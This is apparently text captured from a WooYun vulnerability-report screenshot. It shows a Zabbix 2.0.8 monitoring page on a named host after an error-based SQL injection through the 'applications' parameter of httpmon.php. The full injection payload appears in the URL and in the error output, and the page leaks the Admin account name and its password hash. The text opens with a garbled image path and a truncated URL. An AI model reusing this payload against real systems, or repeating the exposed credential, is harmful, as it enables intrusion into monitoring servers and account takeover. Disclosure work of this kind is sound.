 zb.aimeizhuyi.com:8888/httpmon.php?applications=2 and (select 1 from (select count(*),concat((select(select concat(cast(concat(alias,0x7e,passwd,0x
百度 <Ctrl+K>
ZABBIX
Help | Get support | Print | Login
Monitoring Inventory Reports
Dashboard | Overview | Web | Latest data | Triggers | Events | Graphs | Screens | Maps | IT services
Search
Details ERROR: Page received incorrect data
Warning. Field "applications" is not integer.
STATUS OF WEB MONITORING
Web checks Group all Host all
Host Name Number of steps Last check Status
No web checks defined.
.httpmon.applications', 2 and (select 1 from (select count(*),concat((select(select concat(cast(concat(alias,0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry 'Admin~707dbb37d961d4d7743d253ab4fd337c~~1' for key 'group_key']
Zabbix 2.0.8 Copyright 2001-2013 by Zabbix SIA | Connected as 'guest'
www.wooyun.org